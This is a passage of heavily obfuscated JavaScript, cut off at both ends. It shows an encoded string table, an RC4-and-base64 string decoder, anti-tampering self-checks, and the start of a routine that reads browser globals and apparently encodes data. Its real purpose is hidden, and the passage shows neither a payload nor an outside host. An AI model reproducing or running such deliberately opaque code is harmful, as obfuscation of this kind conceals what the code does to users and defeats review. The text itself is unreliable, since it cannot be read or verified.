\x48\x44\x6f\x77\x3d\x3d','\x77\x37\x30\x46\x77\x37\x41\x55\x77\x71\x37\x44\x6e\x4d\x4f\x59\x77\x6f\x4c\x44\x71\x73\x4f\x31\x77\x37\x38\x37\x43\x63\x4b\x36\x77\x6f\x58\x44\x74\x51\x3d\x3d','\x77\x70\x66\x44\x74\x4d\x4f\x69\x58\x56\x56\x58','\x4a\x77\x63\x52\x77\x34\x72\x43\x6e\x51\x7a\x43\x69\x38\x4f\x39\x77\x34\x7a\x44\x68\x63\x4b\x45\x5a\x38\x4f\x51\x56\x69\x34\x3d','\x45\x67\x31\x32\x77\x70\x45\x41\x4b\x41\x3d\x3d','\x5a\x67\x64\x73\x77\x6f\x78\x4f\x46\x73\x4b\x45\x5a\x6b\x52\x52\x77\x72\x76\x44\x6b\x73\x4f\x6d\x5a\x38\x4b\x74\x4c\x38\x4f\x70\x77\x37\x54\x43\x73\x38\x4f\x7a\x64\x38\x4b\x45','\x4e\x51\x45\x65\x77\x35\x37\x43\x6d\x79\x54\x44\x67\x4d\x4f\x4e\x77\x37\x48\x44\x69\x4d\x4b\x75\x56\x4d\x4f\x78\x59\x67\x6a\x43\x67\x32\x67\x54\x77\x70\x67\x3d','\x54\x7a\x37\x44\x6f\x63\x4f\x77\x77\x71\x6e\x44\x69\x51\x3d\x3d','\x46\x46\x59\x2f\x62\x79\x7a\x43\x70\x73\x4b\x43\x44\x47\x67\x75\x77\x36\x77\x68','\x77\x70\x7a\x44\x72\x63\x4f\x39\x52\x30\x5a\x46\x77\x71\x6a\x43\x6a\x38\x4b\x54\x44\x53\x66\x44\x67\x79\x67\x50\x44\x38\x4f\x73\x77\x37\x31\x7a\x77\x36\x58\x43\x74\x33\x51\x39\x65\x54\x38\x55\x77\x72\x76\x44\x6b\x6c\x33\x43\x69\x41\x3d\x3d','\x77\x71\x4c\x44\x6b\x68\x64\x35\x77\x71\x34\x3d','\x77\x37\x51\x4e\x77\x35\x41\x3d','\x77\x36\x31\x70\x52\x4d\x4b\x30\x77\x72\x48\x44\x71\x63\x4b\x69\x77\x34\x49\x70','\x77\x34\x44\x44\x73\x57\x5a\x6f\x47\x38\x4f\x6d','\x4d\x4d\x4f\x4a\x77\x71\x67\x61\x49\x42\x41\x5a\x4f\x73\x4b\x2f\x77\x6f\x76\x43\x71\x4d\x4b\x75\x52\x67\x6e\x44\x73\x73\x4f\x4c\x4f\x38\x4f\x70\x77\x71\x74\x49\x61\x63\x4f\x5a\x77\x36\x6a\x44\x67\x38\x4b\x4a\x77\x36\x2f\x44\x69\x41\x3d\x3d','\x4b\x6d\x30\x46\x77\x34\x74\x64','\x65\x33\x6b\x62\x77\x71\x52\x48\x77\x70\x7a\x43\x70\x77\x3d\x3d','\x48\x38\x4b\x31\x77\x37\x30\x70\x4d\x73\x4f\x45','\x77\x35\x6e\x44\x68\x73\x4b\x4c\x48\x54\x30\x44\x4b\x67\x54\x44\x6b\x67\x49\x38\x77\x72\x74\x6f\x77\x35\x4c\x43\x69\x73\x4f\x33\x47\x51\x3d\x3d','\x4d\x33\x50\x43\x68\x63\x4f\x51\x41\x4d\x4b\x6b\x77\x71\x51\x55\x63\x47\x49\x3d','\x41\x73\x4b\x61\x42\x67\x4a\x37\x58\x6b\x78\x49\x65\x4d\x4f\x50\x77\x35\x72\x44\x75\x6c\x49\x58\x52\x63\x4b\x64\x77\x70\x67\x55\x5a\x63\x4f\x4f\x53\x33\x6a\x43\x73\x31\x4c\x43\x6c\x4d\x4f\x49\x61\x46\x70\x53\x55\x38\x4b\x45\x52\x47\x34\x6a\x77\x72\x68\x4b\x77\x34\x50\x43\x69\x63\x4b\x73','\x44\x38\x4f\x71\x77\x6f\x59\x55\x77\x6f\x30\x3d','\x66\x32\x5a\x52\x44\x73\x4b\x6a\x77\x6f\x4e\x67\x4d\x43\x72\x43\x71\x38\x4f\x67\x77\x37\x41\x6b','\x5a\x67\x63\x55\x53\x38\x4f\x6c\x59\x41\x3d\x3d','\x45\x73\x4f\x30\x43\x38\x4f\x4f\x49\x67\x3d\x3d','\x77\x36\x74\x58\x77\x36\x4d\x67\x66\x41\x58\x44\x70\x63\x4b\x42\x57\x63\x4f\x55\x77\x6f\x70\x79\x77\x71\x44\x44\x69\x69\x76\x43\x6a\x54\x39\x2b\x49\x73\x4b\x45\x54\x51\x56\x45\x53\x43\x72\x43\x74\x4d\x4b\x73\x77\x70\x33\x44\x6e\x32\x39\x5a\x66\x4d\x4f\x41\x77\x70\x7a\x44\x6e\x46\x59\x62\x77\x72\x55\x56','\x56\x67\x62\x44\x6c\x38\x4b\x7a\x77\x6f\x7a\x43\x70\x38\x4f\x79\x46\x38\x4f\x37\x77\x36\x67\x35\x77\x70\x62\x43\x6d\x51\x3d\x3d','\x77\x36\x63\x62\x50\x63\x4b\x5a\x57\x73\x4b\x79','\x42\x4d\x4f\x77\x64\x68\x6b\x41','\x4d\x6e\x34\x4e\x51\x67\x37\x43\x69\x63\x4b\x70\x49\x46\x5a\x42\x77\x34\x6f\x42\x77\x36\x72\x44\x68\x68\x66\x43\x6c\x58\x54\x43\x75\x6e\x51\x79\x77\x72\x76\x43\x76\x78\x6e\x43\x68\x38\x4f\x79\x77\x35\x66\x44\x68\x73\x4f\x50\x45\x58\x67\x51\x59\x58\x51\x33\x41\x73\x4b\x6c\x77\x6f\x62\x43\x72\x46\x67\x3d','\x77\x34\x78\x46\x59\x48\x6b\x41\x77\x37\x6e\x44\x67\x4d\x4b\x42\x4b\x38\x4f\x55\x42\x41\x67\x57','\x77\x34\x7a\x44\x6e\x63\x4b\x45\x46\x7a\x59\x48','\x77\x37\x55\x37\x46\x4d\x4f\x42\x77\x35\x55\x3d','\x77\x71\x37\x43\x6b\x6b\x6c\x59\x77\x70\x55\x65\x77\x6f\x55\x6e\x77\x72\x72\x43\x6c\x4d\x4f\x38\x42\x44\x54\x43\x6d\x73\x4f\x39\x63\x63\x4b\x46\x77\x36\x58\x43\x6e\x47\x4d\x4b\x48\x41\x4a\x44\x4c\x78\x41\x31\x77\x72\x78\x5a\x43\x4d\x4b\x66\x77\x71\x6e\x44\x6e\x56\x54\x43\x6b\x4d\x4b\x4e\x77\x70\x62\x44\x75\x38\x4f\x4d\x77\x71\x63\x41\x77\x70\x4c\x43\x72\x73\x4b\x76\x57\x57\x6f\x3d','\x4f\x38\x4f\x51\x77\x72\x63\x41\x4d\x77\x49\x3d','\x52\x6e\x77\x4e\x77\x72\x46\x42\x77\x6f\x48\x43\x75\x38\x4b\x35\x51\x52\x35\x49\x77\x72\x56\x32\x77\x72\x73\x66\x5a\x73\x4b\x7a\x77\x70\x63\x42\x77\x71\x39\x67\x59\x41\x50\x43\x76\x38\x4b\x47','\x50\x44\x30\x59\x53\x78\x62\x44\x76\x73\x4f\x71\x77\x70\x6b\x42\x77\x36\x62\x44\x73\x55\x37\x43\x6e\x38\x4b\x39\x77\x70\x45\x3d','\x46\x73\x4b\x6f\x77\x37\x6f\x39\x4d\x73\x4f\x66','\x50\x6e\x34\x49\x77\x34\x68\x64','\x63\x4d\x4f\x33\x77\x6f\x72\x43\x6c\x63\x4f\x48\x58\x38\x4f\x41\x77\x36\x59\x47\x77\x37\x52\x6e\x47\x42\x6e\x43\x70\x42\x42\x65\x49\x33\x50\x44\x6d\x38\x4f\x6a\x77\x6f\x41\x69\x4a\x48\x62\x43\x68\x63\x4f\x61\x77\x6f\x76\x43\x71\x38\x4f\x36\x45\x51\x3d\x3d','\x41\x52\x52\x7a\x77\x70\x63\x52','\x4a\x79\x38\x4c\x55\x44\x44\x44\x75\x4d\x4f\x37\x77\x70\x67\x48\x77\x6f\x7a\x44\x73\x6b\x6a\x43\x6e\x77\x3d\x3d','\x54\x68\x72\x44\x6b\x4d\x4b\x6f\x77\x71\x48\x43\x70\x51\x3d\x3d','\x77\x35\x64\x58\x63\x32\x49\x6d\x77\x37\x2f\x44\x6b\x63\x4b\x41\x4c\x63\x4b\x2b\x45\x41\x38\x53\x64\x38\x4f\x47\x77\x34\x66\x44\x74\x63\x4f\x67\x55\x48\x6e\x43\x6a\x31\x42\x54\x57\x6d\x4c\x43\x6c\x63\x4f\x69\x77\x70\x45\x75\x77\x34\x72\x44\x72\x51\x59\x3d','\x47\x73\x4b\x61\x48\x42\x35\x35','\x59\x63\x4f\x6b\x5a\x4d\x4f\x69\x77\x36\x55\x45\x48\x63\x4f\x35\x77\x34\x62\x44\x72\x38\x4b\x59\x49\x56\x41\x3d','\x77\x34\x72\x44\x71\x4d\x4f\x64\x50\x63\x4f\x6f\x77\x70\x62\x44\x69\x53\x49\x3d','\x77\x6f\x4a\x6c\x77\x6f\x35\x6b\x77\x72\x7a\x43\x70\x38\x4f\x42\x49\x33\x58\x43\x74\x57\x76\x43\x70\x6e\x64\x54\x62\x38\x4b\x67\x77\x71\x58\x44\x68\x43\x46\x52\x77\x70\x76\x44\x72\x77\x3d\x3d','\x77\x34\x70\x47\x61\x57\x49\x31','\x77\x72\x41\x4b\x77\x6f\x4d\x4c\x46\x77\x50\x43\x6b\x33\x6b\x78\x51\x38\x4f\x45\x77\x72\x46\x54\x52\x63\x4f\x58\x77\x71\x38\x62\x43\x53\x2f\x43\x6f\x51\x76\x44\x72\x42\x72\x44\x67\x38\x4f\x6e\x61\x53\x5a\x7a\x77\x37\x31\x78\x48\x67\x51\x6b\x77\x34\x6e\x43\x76\x47\x66\x44\x6a\x57\x6f\x4d\x44\x77\x3d\x3d','\x4d\x52\x30\x53\x77\x34\x6e\x43\x67\x43\x45\x3d','\x77\x37\x5a\x44\x77\x37\x63\x36\x62\x78\x59\x3d','\x47\x73\x4f\x35\x77\x6f\x38\x41\x77\x70\x77\x35\x59\x68\x2f\x43\x6e\x32\x6f\x31\x52\x4d\x4f\x71','\x4e\x38\x4f\x46\x77\x72\x6b\x3d','\x4a\x51\x62\x44\x72\x41\x3d\x3d','\x77\x35\x6b\x38\x77\x37\x30\x3d','\x4c\x44\x64\x79\x77\x6f\x64\x50\x4e\x63\x4b\x47\x65\x6b\x5a\x4f\x77\x72\x2f\x44\x76\x38\x4f\x77\x61\x38\x4b\x74\x4d\x4d\x4f\x39\x77\x37\x4c\x43\x73\x38\x4f\x2b\x4c\x63\x4b\x6c\x44\x6e\x44\x44\x74\x73\x4f\x36\x77\x72\x37\x43\x73\x63\x4b\x48\x51\x38\x4b\x64\x77\x36\x58\x43\x68\x52\x77\x3d','\x52\x6e\x51\x61\x77\x71\x73\x3d','\x41\x63\x4b\x78\x77\x37\x30\x71\x4b\x63\x4f\x42','\x77\x37\x59\x79\x47\x73\x4f\x6d\x77\x6f\x54\x43\x71\x4d\x4f\x68\x77\x70\x35\x75\x77\x72\x6a\x44\x70\x38\x4b\x78\x77\x37\x7a\x44\x74\x6b\x39\x33\x77\x71\x6c\x52\x41\x38\x4b\x31\x65\x4d\x4f\x35\x77\x70\x39\x73\x4c\x63\x4b\x4b\x4a\x38\x4f\x6c\x77\x71\x6c\x76\x5a\x73\x4f\x6b\x77\x36\x72\x44\x74\x42\x6e\x43\x73\x73\x4f\x61\x77\x34\x62\x44\x69\x67\x72\x43\x6d\x77\x6e\x44\x6c\x54\x42\x54\x77\x34\x44\x44\x67\x4d\x4f\x6b\x77\x34\x62\x43\x6c\x38\x4b\x67\x43\x53\x45\x4d\x77\x6f\x4c\x43\x70\x63\x4f\x68\x77\x72\x4d\x42\x46\x46\x4c\x43\x76\x57\x48\x43\x6f\x48\x41\x3d','\x77\x72\x44\x43\x68\x6b\x78\x5a','\x4d\x73\x4b\x47\x77\x37\x38\x3d','\x59\x69\x50\x44\x6e\x67\x3d\x3d','\x57\x51\x46\x77\x77\x72\x45\x41\x4b\x53\x4a\x51\x65\x73\x4f\x64\x56\x51\x3d\x3d','\x77\x37\x52\x76\x65\x73\x4b\x6c\x77\x70\x66\x44\x75\x63\x4b\x38\x77\x34\x41\x3d','\x62\x73\x4f\x6a\x77\x6f\x2f\x43\x6c\x41\x3d\x3d','\x45\x4d\x4f\x6a\x65\x77\x49\x42','\x55\x7a\x33\x44\x6d\x51\x3d\x3d','\x45\x63\x4f\x37\x77\x71\x6f\x3d','\x58\x4d\x4f\x58\x77\x72\x63\x3d','\x63\x56\x2f\x44\x74\x67\x3d\x3d','\x77\x37\x6c\x34\x65\x41\x3d\x3d','\x58\x48\x6a\x44\x72\x56\x4d\x3d','\x66\x63\x4f\x41\x77\x70\x4d\x51','\x77\x37\x58\x43\x67\x73\x4b\x50','\x45\x38\x4f\x30\x44\x38\x4f\x42\x4d\x69\x6a\x43\x70\x6c\x39\x48\x77\x37\x72\x44\x6f\x4d\x4f\x54\x77\x6f\x38\x3d','\x45\x4d\x4f\x6d\x77\x6f\x30\x3d','\x65\x47\x63\x4e','\x52\x55\x78\x61','\x77\x72\x62\x43\x73\x73\x4b\x68\x77\x34\x70\x73\x77\x72\x6a\x44\x6c\x43\x4c\x44\x6d\x4d\x4f\x58\x64\x38\x4f\x74\x77\x34\x59\x6a\x42\x78\x31\x58\x77\x37\x2f\x43\x6b\x53\x52\x36\x77\x71\x6a\x43\x68\x73\x4f\x4a\x4a\x69\x55\x4a\x61\x56\x66\x44\x74\x38\x4b\x55\x4d\x43\x70\x47','\x77\x35\x45\x68\x77\x70\x30\x38','\x77\x35\x4e\x6e\x63\x63\x4f\x57\x77\x34\x54\x44\x74\x7a\x41\x3d','\x54\x78\x72\x44\x6c\x51\x3d\x3d','\x77\x71\x50\x44\x6d\x68\x56\x6f\x77\x71\x54\x44\x6d\x41\x3d\x3d','\x77\x70\x62\x44\x6f\x38\x4f\x6f\x57\x30\x78\x42\x77\x72\x4c\x43\x6c\x41\x3d\x3d','\x63\x63\x4f\x69\x63\x67\x3d\x3d','\x77\x35\x41\x36\x77\x70\x77\x75\x77\x71\x2f\x44\x76\x4d\x4f\x59'];(function(_0x9ce0c8,_0x20da36){var _0x27bfa9=function(_0x5cfbc6){while(--_0x5cfbc6){_0x9ce0c8['\x70\x75\x73\x68'](_0x9ce0c8['\x73\x68\x69\x66\x74']());}};var _0x2aba0d=function(){var _0x25ef94={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e3e20,_0x5c0b2c,_0x21e363,_0x4bf3b0){_0x4bf3b0=_0x4bf3b0||{};var _0x49f9fb=_0x5c0b2c+'\x3d'+_0x21e363;var _0x495eee=0x0;for(var _0x495eee=0x0,_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];_0x495eee<_0x2b96f5;_0x495eee++){var _0x2df8ea=_0x4e3e20[_0x495eee];_0x49f9fb+='\x3b\x20'+_0x2df8ea;var _0x27e007=_0x4e3e20[_0x2df8ea];_0x4e3e20['\x70\x75\x73\x68'](_0x27e007);_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];if(_0x27e007!==!![]){_0x49f9fb+='\x3d'+_0x27e007;}}_0x4bf3b0['\x63\x6f\x6f\x6b\x69\x65']=_0x49f9fb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xcc1410,_0x35ba65){_0xcc1410=_0xcc1410||function(_0x1265ad){return _0x1265ad;};var _0x2efc6f=_0xcc1410(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35ba65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x516e72=function(_0x22ed06,_0x37312f){_0x22ed06(++_0x37312f);};_0x516e72(_0x27bfa9,_0x20da36);return _0x2efc6f?decodeURIComponent(_0x2efc6f[0x1]):undefined;}};var _0xfcdaea=function(){var _0x492210=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x492210['\x74\x65\x73\x74'](_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfcdaea;var _0x1c8e3a='';var _0x286515=_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x286515){_0x25ef94['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x286515){_0x1c8e3a=_0x25ef94['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2aba0d();}(_0x6911,0x1e2));var _0x1691=function(_0x9ce0c8,_0x20da36){_0x9ce0c8=_0x9ce0c8-0x0;var _0x27bfa9=_0x6911[_0x9ce0c8];if(_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3bf837=function(){return this;};var _0x2aba0d=_0x3bf837();var _0x25ef94='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2aba0d['\x61\x74\x6f\x62']||(_0x2aba0d['\x61\x74\x6f\x62']=function(_0x4e3e20){var _0x5c0b2c=String(_0x4e3e20)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x21e363=0x0,_0x4bf3b0,_0x49f9fb,_0x19415f=0x0,_0x495eee='';_0x49f9fb=_0x5c0b2c['\x63\x68\x61\x72\x41\x74'](_0x19415f++);~_0x49f9fb&&(_0x4bf3b0=_0x21e363%0x4?_0x4bf3b0*0x40+_0x49f9fb:_0x49f9fb,_0x21e363++%0x4)?_0x495eee+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4bf3b0>>(-0x2*_0x21e363&0x6)):0x0){_0x49f9fb=_0x25ef94['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49f9fb);}return _0x495eee;});}());var _0x2b96f5=function(_0x2df8ea,_0x27e007){var _0xcc1410=[],_0x35ba65=0x0,_0x1265ad,_0x2efc6f='',_0x516e72='';_0x2df8ea=atob(_0x2df8ea);for(var _0x22ed06=0x0,_0x37312f=_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x22ed06<_0x37312f;_0x22ed06++){_0x516e72+='\x25'+('\x30\x30'+_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22ed06)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2df8ea=decodeURIComponent(_0x516e72);for(var _0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0xcc1410[_0xfcdaea]=_0xfcdaea;}for(_0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea]+_0x27e007['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfcdaea%_0x27e007['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;}_0xfcdaea=0x0;_0x35ba65=0x0;for(var _0x492210=0x0;_0x492210<_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x492210++){_0xfcdaea=(_0xfcdaea+0x1)%0x100;_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea])%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;_0x2efc6f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492210)^_0xcc1410[(_0xcc1410[_0xfcdaea]+_0xcc1410[_0x35ba65])%0x100]);}return _0x2efc6f;};_0x1691['\x72\x63\x34']=_0x2b96f5;_0x1691['\x64\x61\x74\x61']={};_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1c8e3a=_0x1691['\x64\x61\x74\x61'][_0x9ce0c8];if(_0x1c8e3a===undefined){if(_0x1691['\x6f\x6e\x63\x65']===undefined){var _0x286515=function(_0x5dadff){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dadff;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x57eff7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x57eff7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x215815){if(!Boolean(~_0x215815)){return _0x215815;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x36ac54){for(var _0x3c97df=0x0,_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3c97df<_0x2ec930;_0x3c97df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x36ac54(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x286515(_0x1691)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1691['\x6f\x6e\x63\x65']=!![];}_0x27bfa9=_0x1691['\x72\x63\x34'](_0x27bfa9,_0x20da36);_0x1691['\x64\x61\x74\x61'][_0x9ce0c8]=_0x27bfa9;}else{_0x27bfa9=_0x1c8e3a;}return _0x27bfa9;};(function(){var _0x4e30c5=function(){var _0x9ce0c8=!![];return function(_0x20da36,_0x27bfa9){var _0x5cfbc6=_0x9ce0c8?function(){if(_0x27bfa9){var _0x4c913b=_0x27bfa9['\x61\x70\x70\x6c\x79'](_0x20da36,arguments);_0x27bfa9=null;return _0x4c913b;}}:function(){};_0x9ce0c8=![];return _0x5cfbc6;};}();var _0x32a892={'\x46\x50\x41':function _0x561267(_0x20328f,_0x9a9cba){return _0x20328f(_0x9a9cba);},'\x59\x43\x70':function _0x3d52c8(_0x35c3ec,_0x16818a){return _0x35c3ec%_0x16818a;},'\x4d\x69\x4d':function _0x1d33bb(_0x4026d8,_0x1a636f){return _0x4026d8==_0x1a636f;},'\x79\x74\x6a':function _0x5b03d2(_0x3ef4ce,_0x3f7f9b){return _0x3ef4ce%_0x3f7f9b;},'\x50\x6e\x68':function _0x5d086e(_0x35af3f,_0x45775b){return _0x35af3f/_0x45775b;},'\x76\x4f\x44':function _0x3f5a40(_0x4c085b,_0x4bfec4){return _0x4c085b|_0x4bfec4;},'\x55\x72\x69':function _0x538617(_0x348e78,_0xe7180a){return _0x348e78<_0xe7180a;},'\x42\x41\x4b':function _0x107555(_0x8e3109){return _0x8e3109();},'\x41\x56\x6c':function _0x267c62(_0x8a2787,_0x5bee20){return _0x8a2787+_0x5bee20;},'\x70\x70\x52':function _0x309ac(_0x5a2ebe,_0x3ac12d){return _0x5a2ebe===_0x3ac12d;},'\x55\x61\x55':function _0x287e11(_0x42bbd6,_0x37d953){return _0x42bbd6%_0x37d953;},'\x6c\x54\x7a':function _0x20d894(_0xdf9f43,_0xdd5c18){return _0xdf9f43(_0xdd5c18);},'\x71\x72\x5a':function _0x562343(_0x55cb00,_0x4e470b){return _0x55cb00>_0x4e470b;},'\x70\x4e\x4a':function _0x3d1879(_0x3f8821,_0x1d09f9){return _0x3f8821-_0x1d09f9;},'\x6c\x67\x41':function _0x5c04bb(_0x357900,_0x218525){return _0x357900==_0x218525;},'\x70\x48\x6b':function _0x480f16(_0x46a7d1,_0x1ddd26){return _0x46a7d1(_0x1ddd26);},'\x66\x6c\x6e':function _0x2d7f7d(_0x3a83d0,_0x239b2a){return _0x3a83d0!==_0x239b2a;},'\x65\x75\x73':function _0x19a3b2(_0x1c5064,_0x156a51){return _0x1c5064!==_0x156a51;},'\x4f\x53\x74':function _0x4e8dce(_0x5c3015,_0x8f4b83){return _0x5c3015(_0x8f4b83);},'\x79\x78\x51':function _0x295cfd(_0xac7ce6,_0x4b7840){return _0xac7ce6(_0x4b7840);},'\x4f\x59\x6e':function _0x4ca47e(_0x67b5ea,_0x28b936){return _0x67b5ea+_0x28b936;}};var _0x483dde=this[_0x1691('0x0', '\x4b\x5a\x56\x6a')];var _0x1dd233=_0x483dde[_0x1691('0x1', '\x38\x79\x4e\x58')];var _0x13e61d='';var _0x4b6d58='';if(_0x32a892[_0x1691('0x2', '\x6e\x52\x62\x51')](typeof _0x483dde[_0x1691('0x3', '\x66\x54\x55\x26')],_0x1691('0x4', '\x59\x48\x6b\x61'))){_0x13e61d=_0x483dde[_0x1691('0x5', '\x38\x79\x4e\x58')];_0x4b6d58=_0x13e61d[_0x1691('0x6', '\x59\x48\x6b\x61')];}var _0xcfadb0=_0x483dde[_0x1691('0x7', '\x46\x46\x37\x24')];var _0x12bd68=_0x483dde[_0x1691('0x8', '\x6b\x78\x40\x6d')];var _0x34e92a=new _0x483dde[_0x1691('0x9', '\x6f\x4d\x28\x56')]()[_0x1691('0xa', '\x5d\x67\x47\x6f')]();var _0x826f3b='';function _0x1f6645(_0x34acf2){var _0x399a85={'\x61\x6d\x6d':function _0x3188b9(_0x5a6e44,_0x5d3b0a){return _0x5a6e44<_0x5d3b0a;},'\x4a\x57\x69':function _0x51e691(_0x11c243,_0x2c959d){return _0x11c243==_0x2c959d;},'\x77\x6b\x4a':function _0x33624a(_0xb1357c,_0x1a111f){return _0xb1357c>>_0x1a111f;},'\x79\x47\x73':function _0x270a10(_0x48e8df,_0x2a549b){return _0x48e8df<<_0x2a549b;},'\x79\x50\x79':function _0x30e365(_0x2b0010,_0x3fb5a7){return _0x2b0010&_0x3fb5a7;},'\x47\x78\x41':function _0x82e90d(_0x5cf56c,_0x2e197f){return _0x5cf56c>>_0x2e197f;},'\x61\x68\x4b':function _0x32caf6(_0x6f1a7b,_0x34f8ae){return _0x6f1a7b&_0x34f8ae;},'\x6b\x4a\x79':function _0x3272ea(_0x5847d4,_0x4c3d36){return _0x5847d4|_0x4c3d36;},'\x58\x70\x42':function _0x1ec489(_0x2810c0,_0x1e907d){return _0x2810c0&_0x1e907d;},'\x4f\x4d\x73':function _0x509158(_0x713e55,_0x3bcd94){return _0x713e55&_0x3bcd94;},'\x7a\x4a\x63':function _0x1de3e8(_0x1cb1c0,_0x1d5698){return _0x1cb1c0>>_0x1d5698;},'\x4d\x78\x4d':function _0x2da925(_0x3fbee2,_0x1dc6b2){return _0x3fbee2<<_0x1dc6b2;},'\x4a\x6b\x79':function _0x433fda(_0x5e6a12,_0x3a2c9e){return _0x5e6a12>>_0x3a2c9e;},'\x77\x77\x4a':function _0x4146b5(_0x194dbf,_0x4b7622){return _0x194dbf&_0x4b7622;}};var _0x40c486=_0x1691('0xb', '\x52\x41\x70\x4d')[_0x1691('0xc', '\x44\x6e\x58\x6c')]('\x7c'),_0x3c6f51=0x0;while(!![]){switch(_0x40c486[_0x3c6f51++]){case'\x30':var _0x28c44c,_0x2bb7e4,_0x305605;continue;case'\x31':_0x28c44c='';continue;case'\x32':_0x2bb7e4=0x0;continue;case'\x33':return _0x28c44c;continue;case'\x34':var _0xe1fe55=_0x1691('0xd', '\x5b\x32\x63\x66');continue;case'\x35':var 